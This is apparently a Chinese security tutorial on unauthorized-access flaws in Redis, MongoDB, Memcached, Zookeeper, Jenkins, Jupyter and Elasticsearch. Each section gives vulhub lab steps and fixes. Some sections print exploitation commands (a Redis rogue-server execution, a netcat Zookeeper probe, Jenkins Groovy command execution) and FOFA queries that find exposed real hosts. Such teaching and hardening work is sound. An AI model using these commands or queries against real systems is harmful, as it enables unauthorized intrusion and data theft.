redis未授權訪問



在docker中啟動vulhub對應的靶場

目錄:cd /vulhub-master/redis/4-unacc



在kali上安裝redis程序進行服務連接

安裝redis

apt-get install redis

redis鏈接

redis-cli -h IP -p 端口輸入info可以查看信息



接下來我們使用redis-rogue-server來獲取命令執行環境

python3 redis-rogue-server.py --rhost 目標IP --lhost 本機IP



MongoDB未授權訪問

在啟動MongoDB時沒有添加參數,導致可以使用默認空口令進行登錄

修復和防御:

1.在啟動時為MongoDB添加--auth參數,為MongoDB添加用戶

2.啟動時加入參數?--bind_ip 127.0.0.1?或在?/etc/mongodb.conf?文件中添加以下內容:

bind_ip = 127.0.0.1





Memcached未授權訪問

1.由于 Memcached 的安全設計缺陷,沒有權限控制模塊,所以對公網開放的 Memcache 服務很容易被攻擊者掃描發現,攻擊者無需認證,通過命令交互可直接讀取 Memcached 中的敏感信息。

2.復現

漏洞修復:

1. 設置Memcached只允許本地訪問。

2. 禁止外網訪問Memcached 11211端口。

3. 配置訪問控制策略。

4. 最小化權限運行。

5. 修改默認端口等。





Zookeeper未授權訪問

Zookeeper 安裝部署之后默認情況下不需要任何身份驗證,攻擊者可以遠程利用 Zookeeper,通過服務器收集敏感信息或者在 Zookeeper 內進行破壞。攻擊者能夠執行所有只允許由管理員運行的命令。

port="2181" && "Zookeeper" && country="US"

kali中使用命令進行漏洞測試

echo envi | nc ip 端?使用Zookeeper可視化管理工具進行連接

修復方法

1.限制網絡訪問:通過防火墻或網絡策略,僅允許信任的 IP 地址(如集群內部節點)訪問 2181 端口,避免直接暴露在公網。

2.啟用身份認證:

在 Zookeeper 配置文件(zoo.cfg)中啟用 SASL 認證,通過jaas.conf配置用戶名密碼驗證;

結合 Kerberos 實現更嚴格的身份校驗(適用于分布式集群環境)。

3.權限控制:通過 Zookeeper 的 ACL(Access Control List)機制,為節點設置細粒度權限(如read、write、admin等),限制非授權用戶的操作范圍。

4.定期審計:啟用 Zookeeper 的審計日志,記錄所有操作行為,便于及時發現異常訪問。



Jenkins未授權訪問

port="8080" && app="JENKINS" && title=="Dashboard [Jenkins]"

在搜索到的網站中,選擇系統管理,腳本命令行



?運行命令

?運行命令

println "whoami" .execute().text

漏洞修復

1.升級版本

2.添加認知,加強密碼強度

3.?禁止把Jenkins直接暴露在公網



Jupyter NoteBook未授權訪問

如果管理員未為Jupyter Notebook配置密碼,將導致未授權訪問漏洞,游客可在其中創建一個console并執行任意Python代碼和命令,默認端口:8888。

"Jupyter Notebook" && port="8888" && "terminals" //fofa

cd /vulhub/jupyter/notebook-rce

docker-compose up -d ?//vulhub靶場

如果存在未授權點擊連接會直接跳轉到web頁面不需要輸入密碼即可看到jupyter界面

點擊圖示的位置即可新建一個終端,可以執行命令

修復方法:

1.開啟身份驗證,防止未經授權的用戶進行訪問

2.訪問控制策略,限制IP訪問,只允許固定IP訪問





Elasticsearch未授權訪問

ElasticSearch是基于Lucene、由Java開發的流行企業級分布式全文搜索引擎,遵循Apache許可開源,提供RESTful web接口,其增刪改查操作均通過http接口完成。由于授權模塊需付費,免費開源的ElasticSearch可能存在未授權訪問漏洞,攻擊者通常會請求一個9200或者93000端口的服務器來獲得所有權限并對數據任意操作,進而導致業務系統面臨敏感數據泄露、數據丟失或破壞,甚至遭受勒索等風險。

"Elasticsearch" && port="9200"

?存在未授權可直接訪問到頁面,不需要登錄

漏洞測試

拼接/_nodes可以查看節點信息

修復方法:

1.限制IP訪問或者固定IP

2. 在 config/elasticsearch.yml 中為9200端口設置認證等

